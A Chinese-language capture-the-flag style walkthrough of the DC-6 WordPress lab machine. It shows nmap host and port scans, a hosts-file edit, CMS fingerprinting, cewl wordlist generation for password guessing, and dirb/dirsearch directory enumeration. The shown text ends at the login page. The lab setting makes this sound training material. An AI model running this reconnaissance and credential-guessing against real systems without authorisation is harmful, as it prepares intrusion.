DC6靶机渗透全流程

DC-6 √ WordPress

1.nmap- 扫IP与端口

参考:https://blog.csdn.net/weixin_43583637/article/details/102785246



查看kali的IP:

ip addr



得知ip为192.168.40.148



扫IP(存活主机):

nmap -sP 192.168.40.148 # 结果为192.168.40.166



扫端口:

nmap -A 192.168.40.166 -p 0-65535

可以发现依旧是22端口的SSH服务,80端口的HTTP服务



访问80端口:http://192.168.40.166

解决方法:



vim /etc/hosts

192.168.40.166 wordy



/etc/hosts:

如果是windows系统下访问的话,修改C:\Windows\System32\drivers\etc\HOSTS文件

感觉这个跟DC-2差不多



2Wappalyzer-网站结构

看CMS:

发现是WordPress.

此时就有两种方法,一种是DC-2的方法,用wpscan和其他方法得到账号密码

另一种是利用msf或searchexploit查找并利用相关漏洞



3.cewl

cewl可根据文本生成字典

cewl http://wordy -w passwd.txt



4.1dirb

dirb挖文件和目录:

dirb http://wordy



http://wordy/wp-admin/network/admin.php



4.2 dirsearch

也可以使用dirsearch扫文件和目录:

dirsearch -u http://wordy -e*



http://wordy/wp-login.php?redirect_to=http%3A%2F%2Fwordy%2Fwp-admin%2F&reauth=1



如果遇到了这种:

那就将wordy换为靶机ip再访问并登录一下.

